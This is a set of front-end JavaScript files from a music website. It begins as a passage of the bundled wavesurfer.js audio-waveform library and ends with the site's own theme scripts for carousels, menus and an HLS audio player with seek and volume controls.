                            this.createVolumeNode();
                            this.createScriptNode();
                            this.createAnalyserNode();
                            this.setState(PAUSED);
                            this.setPlaybackRate(this.params.audioRate);
                            this.setLength(0);
                        }
                        /** @private */

                    }, {
                        key: "disconnectFilters",
                        value: function disconnectFilters() {
                            if (this.filters) {
                                this.filters.forEach(function (filter) {
                                    filter && filter.disconnect();
                                });
                                this.filters = null; // Reconnect direct path

                                this.analyser.connect(this.gainNode);
                            }
                        }
                        /**
                         * @private
                         *
                         * @param {string} state The new state
                         */

                    }, {
                        key: "setState",
                        value: function setState(state) {
                            if (this.state !== this.states[state]) {
                                this.state = this.states[state];
                                this.state.init.call(this);
                            }
                        }
                        /**
                         * Unpacked `setFilters()`
                         *
                         * @param {...AudioNode} filters One or more filters to set
                         */

                    }, {
                        key: "setFilter",
                        value: function setFilter() {
                            for (var _len = arguments.length, filters = new Array(_len), _key = 0; _key < _len; _key++) {
                                filters[_key] = arguments[_key];
                            }

                            this.setFilters(filters);
                        }
                        /**
                         * Insert custom Web Audio nodes into the graph
                         *
                         * @param {AudioNode[]} filters Packed filters array
                         * @example
                         * const lowpass = wavesurfer.backend.ac.createBiquadFilter();
                         * wavesurfer.backend.setFilter(lowpass);
                         */

                    }, {
                        key: "setFilters",
                        value: function setFilters(filters) {
                            // Remove existing filters
                            this.disconnectFilters(); // Insert filters if filter array not empty

                            if (filters && filters.length) {
                                this.filters = filters; // Disconnect direct path before inserting filters

                                this.analyser.disconnect(); // Connect each filter in turn

                                filters.reduce(function (prev, curr) {
                                    prev.connect(curr);
                                    return curr;
                                }, this.analyser).connect(this.gainNode);
                            }
                        }
                        /** Create ScriptProcessorNode to process audio */

                    }, {
                        key: "createScriptNode",
                        value: function createScriptNode() {
                            if (this.params.audioScriptProcessor) {
                                this.scriptNode = this.params.audioScriptProcessor;
                            } else {
                                if (this.ac.createScriptProcessor) {
                                    this.scriptNode = this.ac.createScriptProcessor(WebAudio.scriptBufferSize);
                                } else {
                                    this.scriptNode = this.ac.createJavaScriptNode(WebAudio.scriptBufferSize);
                                }
                            }

                            this.scriptNode.connect(this.ac.destination);
                        }
                        /** @private */

                    }, {
                        key: "addOnAudioProcess",
                        value: function addOnAudioProcess() {
                            var _this2 = this;

                            this.scriptNode.onaudioprocess = function () {
                                var time = _this2.getCurrentTime();

                                if (time >= _this2.getDuration()) {
                                    _this2.setState(FINISHED);

                                    _this2.fireEvent('pause');
                                } else if (time >= _this2.scheduledPause) {
                                    _this2.pause();
                                } else if (_this2.state === _this2.states[PLAYING]) {
                                    _this2.fireEvent('audioprocess', time);
                                }
                            };
                        }
                        /** @private */

                    }, {
                        key: "removeOnAudioProcess",
                        value: function removeOnAudioProcess() {
                            this.scriptNode.onaudioprocess = function () {};
                        }
                        /** Create analyser node to perform audio analysis */

                    }, {
                        key: "createAnalyserNode",
                        value: function createAnalyserNode() {
                            this.analyser = this.ac.createAnalyser();
                            this.analyser.connect(this.gainNode);
                        }
                        /**
                         * Create the gain node needed to control the playback volume.
                         *
                         */

                    }, {
                        key: "createVolumeNode",
                        value: function createVolumeNode() {
                            // Create gain node using the AudioContext
                            if (this.ac.createGain) {
                                this.gainNode = this.ac.createGain();
                            } else {
                                this.gainNode = this.ac.createGainNode();
                            } // Add the gain node to the graph


                            this.gainNode.connect(this.ac.destination);
                        }
                        /**
                         * Set the sink id for the media player
                         *
                         * @param {string} deviceId String value representing audio device id.
                         * @returns {Promise} A Promise that resolves to `undefined` when there
                         * are no errors.
                         */

                    }, {
                        key: "setSinkId",
                        value: function setSinkId(deviceId) {
                            if (deviceId) {
                                /**
                                 * The webaudio API doesn't currently support setting the device
                                 * output. Here we create an HTMLAudioElement, connect the
                                 * webaudio stream to that element and setSinkId there.
                                 */
                                var audio = new window.Audio();

                                if (!audio.setSinkId) {
                                    return Promise.reject(new Error('setSinkId is not supported in your browser'));
                                }

                                audio.autoplay = true;
                                var dest = this.ac.createMediaStreamDestination();
                                this.gainNode.disconnect();
                                this.gainNode.connect(dest);
                                audio.srcObject = dest.stream;
                                return audio.setSinkId(deviceId);
                            } else {
                                return Promise.reject(new Error('Invalid deviceId: ' + deviceId));
                            }
                        }
                        /**
                         * Set the audio volume
                         *
                         * @param {number} value A floating point value between 0 and 1.
                         */

                    }, {
                        key: "setVolume",
                        value: function setVolume(value) {
                            this.gainNode.gain.setValueAtTime(value, this.ac.currentTime);
                        }
                        /**
                         * Get the current volume
                         *
                         * @return {number} value A floating point value between 0 and 1.
                         */

                    }, {
                        key: "getVolume",
                        value: function getVolume() {
                            return this.gainNode.gain.value;
                        }
                        /**
                         * Decode an array buffer and pass data to a callback
                         *
                         * @private
                         * @param {ArrayBuffer} arraybuffer The array buffer to decode
                         * @param {function} callback The function to call on complete.
                         * @param {function} errback The function to call on error.
                         */

                    }, {
                        key: "decodeArrayBuffer",
                        value: function decodeArrayBuffer(arraybuffer, callback, errback) {
                            if (!this.offlineAc) {
                                this.offlineAc = this.getOfflineAudioContext(this.ac && this.ac.sampleRate ? this.ac.sampleRate : 44100);
                            }

                            if ('webkitAudioContext' in window) {
                                // Safari: no support for Promise-based decodeAudioData enabled
                                // Enable it in Safari using the Experimental Features > Modern WebAudio API option
                                this.offlineAc.decodeAudioData(arraybuffer, function (data) {
                                    return callback(data);
                                }, errback);
                            } else {
                                this.offlineAc.decodeAudioData(arraybuffer).then(function (data) {
                                    return callback(data);
                                }).catch(function (err) {
                                    return errback(err);
                                });
                            }
                        }
                        /**
                         * Set pre-decoded peaks
                         *
                         * @param {number[]|Number.<Array[]>} peaks Peaks data
                         * @param {?number} duration Explicit duration
                         */

                    }, {
                        key: "setPeaks",
                        value: function setPeaks(peaks, duration) {
                            if (duration != null) {
                                this.explicitDuration = duration;
                            }

                            this.peaks = peaks;
                        }
                        /**
                         * Set the rendered length (different from the length of the audio)
                         *
                         * @param {number} length The rendered length
                         */

                    }, {
                        key: "setLength",
                        value: function setLength(length) {
                            // No resize, we can preserve the cached peaks.
                            if (this.mergedPeaks && length == 2 * this.mergedPeaks.length - 1 + 2) {
                                return;
                            }

                            this.splitPeaks = [];
                            this.mergedPeaks = []; // Set the last element of the sparse array so the peak arrays are
                            // appropriately sized for other calculations.

                            var channels = this.buffer ? this.buffer.numberOfChannels : 1;
                            var c;

                            for (c = 0; c < channels; c++) {
                                this.splitPeaks[c] = [];
                                this.splitPeaks[c][2 * (length - 1)] = 0;
                                this.splitPeaks[c][2 * (length - 1) + 1] = 0;
                            }

                            this.mergedPeaks[2 * (length - 1)] = 0;
                            this.mergedPeaks[2 * (length - 1) + 1] = 0;
                        }
                        /**
                         * Compute the max and min value of the waveform when broken into <length> subranges.
                         *
                         * @param {number} length How many subranges to break the waveform into.
                         * @param {number} first First sample in the required range.
                         * @param {number} last Last sample in the required range.
                         * @return {number[]|Number.<Array[]>} Array of 2*<length> peaks or array of arrays of
                         * peaks consisting of (max, min) values for each subrange.
                         */

                    }, {
                        key: "getPeaks",
                        value: function getPeaks(length, first, last) {
                            if (this.peaks) {
                                return this.peaks;
                            }

                            if (!this.buffer) {
                                return [];
                            }

                            first = first || 0;
                            last = last || length - 1;
                            this.setLength(length);

                            if (!this.buffer) {
                                return this.params.splitChannels ? this.splitPeaks : this.mergedPeaks;
                            }
                            /**
                             * The following snippet fixes a buffering data issue on the Safari
                             * browser which returned undefined It creates the missing buffer based
                             * on 1 channel, 4096 samples and the sampleRate from the current
                             * webaudio context 4096 samples seemed to be the best fit for rendering
                             * will review this code once a stable version of Safari TP is out
                             */


                            if (!this.buffer.length) {
                                var newBuffer = this.createBuffer(1, 4096, this.sampleRate);
                                this.buffer = newBuffer.buffer;
                            }

                            var sampleSize = this.buffer.length / length;
                            var sampleStep = ~~(sampleSize / 10) || 1;
                            var channels = this.buffer.numberOfChannels;
                            var c;
                            
                            for (c = 0; c < channels; c++) {
                                var peaks = this.splitPeaks[c];
                                var chan = this.buffer.getChannelData(c);
                                var i = void 0;

                                for (i = first; i <= last; i++) {
                                    var start = ~~(i * sampleSize);
                                    var end = ~~(start + sampleSize);
                                    /**
                                     * Initialize the max and min to the first sample of this
                                     * subrange, so that even if the samples are entirely
                                     * on one side of zero, we still return the true max and
                                     * min values in the subrange.
                                     */

                                    var min = chan[start];
                                    var max = min;
                                    var j = void 0;

                                    for (j = start; j < end; j += sampleStep) {
                                        var value = chan[j];

                                        if (value > max) {
                                            max = value;
                                        }

                                        if (value < min) {
                                            min = value;
                                        }
                                    }

                                    peaks[2 * i] = max;
                                    peaks[2 * i + 1] = min;

                                    if (c == 0 || max > this.mergedPeaks[2 * i]) {
                                        this.mergedPeaks[2 * i] = max;
                                    }

                                    if (c == 0 || min < this.mergedPeaks[2 * i + 1]) {
                                        this.mergedPeaks[2 * i + 1] = min;
                                    }
                                }
                            }

                            return this.params.splitChannels ? this.splitPeaks : this.mergedPeaks;
                        }
                        /**
                         * Get the position from 0 to 1
                         *
                         * @return {number} Position
                         */

                    }, {
                        key: "getPlayedPercents",
                        value: function getPlayedPercents() {
                            return this.state.getPlayedPercents.call(this);
                        }
                        /** @private */

                    }, {
                        key: "disconnectSource",
                        value: function disconnectSource() {
                            if (this.source) {
                                this.source.disconnect();
                            }
                        }
                        /**
                         * Destroy all references with WebAudio, disconnecting audio nodes and closing Audio Context
                         */

                    }, {
                        key: "destroyWebAudio",
                        value: function destroyWebAudio() {
                            this.disconnectFilters();
                            this.disconnectSource();
                            this.gainNode.disconnect();
                            this.scriptNode.disconnect();
                            this.analyser.disconnect(); // close the audioContext if closeAudioContext option is set to true

                            if (this.params.closeAudioContext) {
                                // check if browser supports AudioContext.close()
                                if (typeof this.ac.close === 'function' && this.ac.state != 'closed') {
                                    this.ac.close();
                                } // clear the reference to the audiocontext


                                this.ac = null; // clear the actual audiocontext, either passed as param or the
                                // global singleton

                                if (!this.params.audioContext) {
                                    window.WaveSurferAudioContext = null;
                                } else {
                                    this.params.audioContext = null;
                                } // clear the offlineAudioContext


                                window.WaveSurferOfflineAudioContext = null;
                            }
                        }
                        /**
                         * This is called when wavesurfer is destroyed
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            if (!this.isPaused()) {
                                this.pause();
                            }

                            this.unAll();
                            this.buffer = null;
                            this.destroyed = true;
                            this.destroyWebAudio();
                        }
                        /**
                         * Loaded a decoded audio buffer
                         *
                         * @param {Object} buffer Decoded audio buffer to load
                         */

                    }, {
                        key: "load",
                        value: function load(buffer) {
                            this.startPosition = 0;
                            this.lastPlay = this.ac.currentTime;
                            this.buffer = buffer;
                            this.createSource();
                        }
                        /** @private */

                    }, {
                        key: "createSource",
                        value: function createSource() {
                            this.disconnectSource();
                            this.source = this.ac.createBufferSource(); // adjust for old browsers

                            this.source.start = this.source.start || this.source.noteGrainOn;
                            this.source.stop = this.source.stop || this.source.noteOff;
                            this.setPlaybackRate(this.playbackRate);
                            this.source.buffer = this.buffer;
                            this.source.connect(this.analyser);
                        }
                        /**
                         * @private
                         *
                         * some browsers require an explicit call to #resume before they will play back audio
                         */

                    }, {
                        key: "resumeAudioContext",
                        value: function resumeAudioContext() {
                            if (this.ac.state == 'suspended') {
                                this.ac.resume && this.ac.resume();
                            }
                        }
                        /**
                         * Used by `wavesurfer.isPlaying()` and `wavesurfer.playPause()`
                         *
                         * @return {boolean} Whether or not this backend is currently paused
                         */

                    }, {
                        key: "isPaused",
                        value: function isPaused() {
                            return this.state !== this.states[PLAYING];
                        }
                        /**
                         * Used by `wavesurfer.getDuration()`
                         *
                         * @return {number} Duration of loaded buffer
                         */

                    }, {
                        key: "getDuration",
                        value: function getDuration() {
                            if (this.explicitDuration) {
                                return this.explicitDuration;
                            }

                            if (!this.buffer) {
                                return 0;
                            }

                            return this.buffer.duration;
                        }
                        /**
                         * Used by `wavesurfer.seekTo()`
                         *
                         * @param {number} start Position to start at in seconds
                         * @param {number} end Position to end at in seconds
                         * @return {{start: number, end: number}} Object containing start and end
                         * positions
                         */

                    }, {
                        key: "seekTo",
                        value: function seekTo(start, end) {
                            if (!this.buffer) {
                                return;
                            }

                            this.scheduledPause = null;

                            if (start == null) {
                                start = this.getCurrentTime();

                                if (start >= this.getDuration()) {
                                    start = 0;
                                }
                            }

                            if (end == null) {
                                end = this.getDuration();
                            }

                            this.startPosition = start;
                            this.lastPlay = this.ac.currentTime;

                            if (this.state === this.states[FINISHED]) {
                                this.setState(PAUSED);
                            }

                            return {
                                start: start,
                                end: end
                            };
                        }
                        /**
                         * Get the playback position in seconds
                         *
                         * @return {number} The playback position in seconds
                         */

                    }, {
                        key: "getPlayedTime",
                        value: function getPlayedTime() {
                            return (this.ac.currentTime - this.lastPlay) * this.playbackRate;
                        }
                        /**
                         * Plays the loaded audio region.
                         *
                         * @param {number} start Start offset in seconds, relative to the beginning
                         * of a clip.
                         * @param {number} end When to stop relative to the beginning of a clip.
                         */

                    }, {
                        key: "play",
                        value: function play(start, end) {
                            if (!this.buffer) {
                                return;
                            } // need to re-create source on each playback


                            this.createSource();
                            var adjustedTime = this.seekTo(start, end);
                            start = adjustedTime.start;
                            end = adjustedTime.end;
                            this.scheduledPause = end;
                            this.source.start(0, start);
                            this.resumeAudioContext();
                            this.setState(PLAYING);
                            this.fireEvent('play');
                        }
                        /**
                         * Pauses the loaded audio.
                         */

                    }, {
                        key: "pause",
                        value: function pause() {
                            this.scheduledPause = null;
                            this.startPosition += this.getPlayedTime();
                            this.source && this.source.stop(0);
                            this.setState(PAUSED);
                            this.fireEvent('pause');
                        }
                        /**
                         * Returns the current time in seconds relative to the audio-clip's
                         * duration.
                         *
                         * @return {number} The current time in seconds
                         */

                    }, {
                        key: "getCurrentTime",
                        value: function getCurrentTime() {
                            return this.state.getCurrentTime.call(this);
                        }
                        /**
                         * Returns the current playback rate. (0=no playback, 1=normal playback)
                         *
                         * @return {number} The current playback rate
                         */

                    }, {
                        key: "getPlaybackRate",
                        value: function getPlaybackRate() {
                            return this.playbackRate;
                        }
                        /**
                         * Set the audio source playback rate.
                         *
                         * @param {number} value The playback rate to use
                         */

                    }, {
                        key: "setPlaybackRate",
                        value: function setPlaybackRate(value) {
                            this.playbackRate = value || 1;
                            this.source && this.source.playbackRate.setValueAtTime(this.playbackRate, this.ac.currentTime);
                        }
                        /**
                         * Set a point in seconds for playback to stop at.
                         *
                         * @param {number} end Position to end at
                         * @version 3.3.0
                         */

                    }, {
                        key: "setPlayEnd",
                        value: function setPlayEnd(end) {
                            this.scheduledPause = end;
                        }
                    }]);

                    return WebAudio;
                }(util.Observer);

                exports.default = WebAudio;
                WebAudio.scriptBufferSize = 256;
                module.exports = exports.default;

                /***/ }),

            /***/ "./node_modules/debounce/index.js":
            /*!****************************************!*\
  !*** ./node_modules/debounce/index.js ***!
  \****************************************/
            /***/ ((module) => {

                /**
                 * Returns a function, that, as long as it continues to be invoked, will not
                 * be triggered. The function will be called after it stops being called for
                 * N milliseconds. If `immediate` is passed, trigger the function on the
                 * leading edge, instead of the trailing. The function also has a property 'clear'
                 * that is a function which will clear the timer to prevent previously scheduled executions.
                 *
                 * @source underscore.js
                 * @see http://unscriptable.com/2009/03/20/debouncing-javascript-methods/
                 * @param {Function} function to wrap
                 * @param {Number} timeout in ms (`100`)
                 * @param {Boolean} whether to execute at the beginning (`false`)
                 * @api public
                 */
                function debounce(func, wait, immediate){
                    var timeout, args, context, timestamp, result;
                    if (null == wait) wait = 100;

                    function later() {
                        var last = Date.now() - timestamp;

                        if (last < wait && last >= 0) {
                            timeout = setTimeout(later, wait - last);
                        } else {
                            timeout = null;
                            if (!immediate) {
                                result = func.apply(context, args);
                                context = args = null;
                            }
                        }
                    };

                    var debounced = function(){
                        context = this;
                        args = arguments;
                        timestamp = Date.now();
                        var callNow = immediate && !timeout;
                        if (!timeout) timeout = setTimeout(later, wait);
                        if (callNow) {
                            result = func.apply(context, args);
                            context = args = null;
                        }

                        return result;
                    };

                    debounced.clear = function() {
                        if (timeout) {
                            clearTimeout(timeout);
                            timeout = null;
                        }
                    };

                    debounced.flush = function() {
                        if (timeout) {
                            result = func.apply(context, args);
                            context = args = null;

                            clearTimeout(timeout);
                            timeout = null;
                        }
                    };

                    return debounced;
                };

// Adds compatibility for ES modules
                debounce.debounce = debounce;

                module.exports = debounce;


                /***/ })

            /******/ 	});
        /************************************************************************/
        /******/ 	// The module cache
        /******/ 	var __webpack_module_cache__ = {};
        /******/
        /******/ 	// The require function
        /******/ 	function __webpack_require__(moduleId) {
            /******/ 		// Check if module is in cache
            /******/ 		if(__webpack_module_cache__[moduleId]) {
                /******/ 			return __webpack_module_cache__[moduleId].exports;
                /******/ 		}
            /******/ 		// Create a new module (and put it into the cache)
            /******/ 		var module = __webpack_module_cache__[moduleId] = {
                /******/ 			// no module.id needed
                /******/ 			// no module.loaded needed
                /******/ 			exports: {}
                /******/ 		};
            /******/
            /******/ 		// Execute the module function
            /******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
            /******/
            /******/ 		// Return the exports of the module
            /******/ 		return module.exports;
            /******/ 	}
        /******/
        /************************************************************************/
        /******/
        /******/ 	// startup
        /******/ 	// Load entry module and return exports
        /******/ 	// This entry module is referenced by other modules so it can't be inlined
        /******/ 	var __webpack_exports__ = __webpack_require__("./src/wavesurfer.js");
        /******/
        /******/ 	return __webpack_exports__;
        /******/ })()
        ;
});

--- FILE ---
content_type: text/javascript
request_url: https://navatv.com/wp-content/themes/navatv/assets/js/script.js?ver=1.18
body_size: 1322
content:
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    // Windows Phone must come first because its UA also contains "Android"
    if (/windows phone/i.test(userAgent)) {
        return true;
    }

    if (/android/i.test(userAgent)) {
        return true;
    }

    // iOS detection from: http://stackoverflow.com/a/9039885/177710
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return true;
    }

    return false;
}

(function ($) {
    $(document).ready(function () {
        $('.toggle-search-btn').click(function () {
            $('#search-container').toggleClass('expanded')
        })

        $('#toggle-menu-btn').click(function () {
            var icon = $(this).find('i')
            $('.site-header_nav').slideToggle(300)
            if (icon.hasClass('fa-bars')) {
                icon.removeClass('fa-bars')
                icon.addClass('fa-times')
            } else {
                icon.removeClass('fa-times')
                icon.addClass('fa-bars')
            }
        })

        $('.site-header_nav nav > ul > li > a').click(function (e) {
            if ($('body').hasClass('home') && $(this).attr('href').indexOf('#') >= 0) {
                e.preventDefault();
                // document.getElementById($(this).attr('href').replace('/#', '')).scrollIntoView({
                //     behavior: 'smooth',
                //     block: 'start'
                // })
                $('html, body').animate({
                    scrollTop: $(($(this).attr('href').replace('/', ''))).offset().top
                }, 800)
            }
        })

        if ($.fn.slick) {
            $('.ntv-slick').slick({
                autoplay: true,
                autoplaySpeed: 7000,
                rtl: true,
                dots: true,
                infinite: false,
                speed: 300,
                slidesToShow: 1,
                slidesToScroll: 1,
                prevArrow: '<i class="far fa-chevron-right slick-prev">',
                nextArrow: '<i class="far fa-chevron-left slick-next">'
            })

            $('#ntv-concerts-slick').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $('#ntv-concerts-slick-nav li.active').removeClass('active')
                $('#ntv-concerts-slick-nav li:nth-child(' + (nextSlide + 1) + ')').addClass('active')
            });

            $('#ntv-concerts-slick-nav li').click(function (e) {
                $('#ntv-concerts-slick-nav li.active').removeClass('active')
                $(this).addClass('active')
                $('#ntv-concerts-slick').slick('slickGoTo', $(this).attr('data-target'))
            });


            $('#ntv-gallery-slick').on('init', function (slick) {
                $('#ntv-gallery-slick .slick-track').css('padding', ($('.ntv-gallery-slick-item .ntv-card__image').height() / 4) + 'px ' + ($('.container').offset().left + 15 + ($('.ntv-gallery-slick-item .ntv-card__image').width() / 4)) + 'px ' + ($('.ntv-gallery-slick-item .ntv-card__image').height() / 4) + 'px ' + ($('.container').offset().left + 15) + 'px');
                $('#ntv-gallery-slick-static').css('right', ($('.container').offset().left + 15) + 'px').css('width', $('.ntv-gallery-slick-item .ntv-card__image').width() * 1.5).css('height', $('.ntv-gallery-slick-item .ntv-card__image').height() * 1.5)
            });

            $('#ntv-gallery-slick').slick({
                autoplay: false,
                rtl: true,
                dots: false,
                infinite: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                appendArrows: $('#ntv-gallery-slick-static'),
                prevArrow: '<i class="fal fa-long-arrow-right slick-prev">',
                nextArrow: '<i class="fal fa-long-arrow-left slick-next">',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    }
                ]
            })

            $('#ntv-gallery-slick').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $('#ntv-gallery-slick-static .ntv-card__image').fadeOut(50, function () {
                    $(this).remove()
                    $('#ntv-gallery-slick-static').append($('.ntv-gallery-slick-item[data-slick-index=' + nextSlide + '] .ntv-card__image').clone().fadeIn())
                });
            })

            $('.ntv-gallery-slick-item a').click(function (e) {
                e.preventDefault();
                var slideno = $(this).parents('.ntv-gallery-slick-item').attr('data-slick-index');
                $('#ntv-gallery-slick').slick('slickGoTo', slideno);
            })
        }
        if ($.fn.flickity) {
            $('.ntv-flickity').flickity({
                freeScroll: true,
                contain: true,
                pageDots: false,
                prevNextButtons: false,
                wrapAround: true,
                rightToLeft: true
            });
            $('.ntv-flickity-next').on('click', function (e) {
                e.preventDefault()
                $($(this).attr('href')).flickity('next');
            });
            $('.ntv-flickity-prev').on('click', function (e) {
                e.preventDefault()
                $($(this).attr('href')).flickity('previous');
            });
        }
        // document.getElementsByClassName("ntv-mplayer-volume").oninput = function () {
        //     this.style.background = 'linear-gradient(to right, #d71634 0%, #d71634 ' + this.value + '%, #dedede ' + this.value + '%, #dedede 100%)'
        // };

        $('.ntv-hex-btn--expandable').click(function (e) {
            e.preventDefault()
            $(this).toggleClass('expanded')
        })

        $('.music-content-block__content___toggle').click(function (e) {
            e.preventDefault()
            $(this).parents('.music-content-block__content--expandable').toggleClass('expanded')
        })
    })
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://navatv.com/wp-content/themes/navatv/assets/js/single-music.js?ver=1.18
body_size: 1236
content:
var wavesurfer = '';
(function ($) {
    function time_format(time) {
        var time = parseInt(time)
        var minutes = Math.floor(time / 60);
        var seconds = Math.floor(time % 60);
        return (new Array(3).join('0') + minutes).slice(-2) + ':' + (new Array(3).join('0') + seconds).slice(-2);
    }

    $(document).ready(function () {
        var wavesurferHeight = 120
        if($(window).width() < 768) {
            wavesurferHeight = 80
        }

        var music = document.getElementById('ntv-mplayer-music');
        var musicSrc = $('#ntv-mplayer-music').attr('data-music');
        var waveSrc = $('#ntv-mplayer-music').attr('data-json');
        $.getJSON( waveSrc, function( waveform ) {
            if (Hls.isSupported()) {
                var hls = new Hls();
                hls.loadSource(musicSrc);
                hls.attachMedia(music);
                hls.on(Hls.Events.MANIFEST_PARSED, function () {
                    wavesurfer = WaveSurfer.create({
                        container: '.ntv-mplayer__wave',
                        backend: 'MediaElement',
                        partialRender: true,
                        xhr: {
                            mode: "*cors",
                            credentials: 'omit'
                        },
                        waveColor: '#dedede',
                        progressColor: '#d71634',
                        barWidth: 3,
                        barRadius: 3,
                        cursorWidth: 0,
                        height: wavesurferHeight,
                        barGap: 5,
                        hls: true,
                    });

                    wavesurfer.backend.setPeaks(waveform.data, waveform.length)
                    wavesurfer.load(music, waveform.data);

                    wavesurfer.on('ready', function () {
                        $('.ntv-mplayer__state___duration').text(time_format(wavesurfer.getDuration()))
                        $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
                        setInterval(function () {
                            if (wavesurfer.isPlaying()) {
                                $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
                                var pos = $('#ntv-mplayer-bar__progress').width() * parseFloat(wavesurfer.getCurrentTime() / wavesurfer.getDuration())
                                $('#ntv-mplayer-bar__draggable-point').css('left', pos + 'px').trigger('mousedown')
                                var xPos = (100 * parseFloat($('#ntv-mplayer-bar__draggable-point').css("left"))) / (parseFloat($('#ntv-mplayer-bar__draggable-point').parent().css("width"))) + "%";
                                $('#ntv-mplayer-bar__progress-bar').css({
                                    'width': xPos
                                });
                            }
                        }, 500)
                    })
                    wavesurfer.on('seek', function () {
                        var pos = $('#ntv-mplayer-bar__progress').width() * parseFloat(wavesurfer.getCurrentTime() / wavesurfer.getDuration())
                        $('#ntv-mplayer-bar__draggable-point').css('left', pos + 'px').trigger('mousedown')
                        var xPos = (100 * parseFloat($('#ntv-mplayer-bar__draggable-point').css("left"))) / (parseFloat($('#ntv-mplayer-bar__draggable-point').parent().css("width"))) + "%";
                        $('#ntv-mplayer-bar__progress-bar').css({
                            'width': xPos
                        });
                        $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
                    });
                });
            }
        });

        // wavesurfer = WaveSurfer.create({
        //     container: '.ntv-mplayer__wave',
        //     waveColor: '#dedede',
        //     progressColor: '#d71634',
        //     barWidth: 3,
        //     barRadius: 3,
        //     cursorWidth: 0,
        //     height: wavesurferHeight,
        //     barGap: 5,
        // });
        // wavesurfer.load($('.ntv-mplayer').attr('data-music'))
        //
        // wavesurfer.on('ready', function () {
        //     $('.ntv-mplayer__state___duration').text(time_format(wavesurfer.getDuration()))
        //     $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
        //     setInterval(function () {
        //         if (wavesurfer.isPlaying()) {
        //             $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
        //             var pos = $('#ntv-mplayer-bar__progress').width() * parseFloat(wavesurfer.getCurrentTime() / wavesurfer.getDuration())
        //             $('#ntv-mplayer-bar__draggable-point').css('left', pos + 'px').trigger('mousedown')
        //             var xPos = (100 * parseFloat($('#ntv-mplayer-bar__draggable-point').css("left"))) / (parseFloat($('#ntv-mplayer-bar__draggable-point').parent().css("width"))) + "%";
        //             $('#ntv-mplayer-bar__progress-bar').css({
        //                 'width': xPos
        //             });
        //         }
        //     }, 500)
        // })
        // wavesurfer.on('seek', function () {
        //     var pos = $('#ntv-mplayer-bar__progress').width() * parseFloat(wavesurfer.getCurrentTime() / wavesurfer.getDuration())
        //     $('#ntv-mplayer-bar__draggable-point').css('left', pos + 'px').trigger('mousedown')
        //     var xPos = (100 * parseFloat($('#ntv-mplayer-bar__draggable-point').css("left"))) / (parseFloat($('#ntv-mplayer-bar__draggable-point').parent().css("width"))) + "%";
        //     $('#ntv-mplayer-bar__progress-bar').css({
        //         'width': xPos
        //     });
        //     $('.ntv-mplayer__state___progress').text(time_format(wavesurfer.getCurrentTime()))
        // });

        $(".ntv-mplayer__controls .play").click(function () {
            $(".ntv-mplayer__controls .play").toggleClass('pause')
            wavesurfer.playPause()
        })


        $('#ntv-mplayer-bar__draggable-point').draggable({
            axis: 'x',
            containment: "#ntv-mplayer-bar__progress"
        });

        $('#ntv-mplayer-bar__draggable-point').draggable({
            drag: function () {
                var xPos = (100 * parseFloat($(this).css("left"))) / (parseFloat($(this).parent().css("width"))) + "%";
                $('#ntv-mplayer-bar__progress-bar').css({
                    'width': xPos
                });
                wavesurfer.seekTo(parseFloat(parseFloat($(this).css("left"))) / (parseFloat($(this).parent().css("width"))))
            },
            stop: function () {
                var xPos = (100 * parseFloat($(this).css("left"))) / (parseFloat($(this).parent().css("width"))) + "%";
                $('#ntv-mplayer-bar__progress-bar').css({
                    'width': xPos
                });
            }
        });

        document.getElementById('ntv-mplayer-bar__progress').onclick = function clickEvent(e) {
            if ($(e.target).is('#ntv-mplayer-bar__progress-handle')) return;
            var rect = e.target.getBoundingClientRect();
            var x = e.clientX - rect.left;
            var xPos = parseFloat(100 * (x / $('#ntv-mplayer-bar__progress').width())) + '%'

            $('#ntv-mplayer-bar__progress-bar').css({
                'width': xPos
            });

            $('#ntv-mplayer-bar__draggable-point').css({
                'left': x
            })

            wavesurfer.seekTo(parseFloat(x / (parseFloat($('#ntv-mplayer-bar__progress').width()))))
        }

        $('.ntv-mplayer-volume').on('input', function () {
            $('.ntv-mplayer-volume').not(this).val($(this).val())
            $('.ntv-mplayer-volume').css('background', 'linear-gradient(to right, #d71634 0%, #d71634 ' + $(this).val() + '%, #dedede ' + $(this).val() + '%, #dedede 100%)')
            wavesurfer.setVolume(parseFloat($(this).val() / 100))
        })
    });
})(jQuery)